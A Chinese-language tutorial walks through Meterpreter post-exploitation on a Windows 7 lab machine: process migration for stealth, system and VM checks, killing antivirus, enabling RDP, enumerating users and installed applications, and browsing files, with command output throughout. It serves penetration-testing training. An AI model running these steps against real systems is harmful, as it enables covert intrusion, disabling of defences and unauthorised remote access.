Meterpreter后渗透模块之信息收集
进程迁移
在获取meterpreter会话或者进行其他测试时,由于shell不能保持很强的稳定性,导致进程被管理员察觉、被用户关闭等等,导致渗透过程失败,我们需要将shell移动到一个稳定的进程内,这样使得渗透更加难以被察觉
1)手动迁移

先使用ps查看目标正在运行的进程
查看当前进程号
meterpreter > getpid
Current pid: 1104从ps查看的运行进程内找出meterpreter的ipd,可以看到,现在的进程为1104,name为svchost.exe,输入migrate 2844迁移至explorer.exe,因为该进程是一个稳定的应用,然后再使用getpid查看新的进程号
meterpreter > migrate 2844
[] Migrating from 1104 to 2844...
[] Migration completed successfully.
meterpreter > getpid
Current pid: 2844
meterpreter >2)自动化迁移:run post/windows/manage/migrate
自动将进程迁移至2092
meterpreter > run post/windows/manage/migrate
[*] Running module against WIN-LJF52BIKAP6
[*] Current server process: Explorer.EXE (2844)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 2092
[+] Successfully migrated into process 2092
meterpreter > 系统命令
1)查看目标机的系统信息:sysinfo
meterpreter > sysinfo
Computer : WIN-LJF52BIKAP6
OS : Windows 7 (6.1 Build 7600).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > 2)查看是否运行在虚拟机上:run post/windows/gather/checkvm
meterpreter > run post/windows/gather/checkvm
[*] Checking if WIN-LJF52BIKAP6 is a Virtual Machine ...
[+] This is a VMware Virtual Machine
meterpreter >3)查看运行时间:idletime
meterpreter > idletime
User has been idle for: 18 mins 41 secs
meterpreter > 4)查看当前权限:getuid
meterpreter > getuid
Server username: WIN-LJF52BIKAP6\root
meterpreter > 5)关闭杀毒软件:run killav
meterpreter > run killav
[!] Meterpreter scripts are deprecated. Try post/windows/manage/killav.
[!] Example: run post/windows/manage/killav OPTION=value [...]
[*] Killing Antivirus services on the target...
[*] Killing off cmd.exe...
meterpreter >6)启动目标机的远程桌面协议RDP(3389):run post/windows/manage/enable_rdp
meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*] RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto ...
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20210922101221_default_192.168.200.137_host.windows.cle_401476.txt7)查看多少用户登录目标机:run post/windows/gather/enum_logged_on_users
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
SID User
--- ----
S-1-5-21-2231621843-1934586931-3466173265-1000 WIN-LJF52BIKAP6\root
[+] Results saved in: /root/.msf4/loot/20210922110534_default_192.168.200.137_host.users.activ_248353.txt
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-2231621843-1934586931-3466173265-1000 C:\Users\root
S-1-5-21-2231621843-1934586931-3466173265-1001 C:\Users\ganyu
meterpreter > 8)列举用户安装在系统上的应用程序(目标机只存在AWVS):run post/windows/gather/enum_applications
meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on WIN-LJF52BIKAP6
Name Version
---- -------
Acunetix 13.0.200205121
[+] Results stored in: /root/.msf4/loot/20210922110814_default_192.168.200.137_host.application_719627.txt
meterpreter > 文件系统命令
查看当前属于目标机的哪个目录:pwd
meterpreter > pwd
C:\Windows\system32
meterpreter > 查看当前处于本地的哪个目录:getlwd
meterpreter > getlwd
/root/桌面
meterpreter > 列出当前目录的所有文件:ls
查看目标1.txt文件内内容:cat 1.txt
meterpreter > cd c:/perfLogs/Admin
meterpreter > ls
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 25 fil 2021-09-22 11:27:28 +0800 1.txt
meterpreter > vim 1.txt
[-] Unknown command: vim.
meterpreter > cat 1.txt


12123wwewdsxcddsdwassdwedmeterpreter > 搜寻、拷贝、上传文件至目标(需要拥有system权限,可以利用getsystem、MS16-032漏洞进行提权)
搜寻c盘内所有以txt为后缀的文件:search -f *.txt -d c:\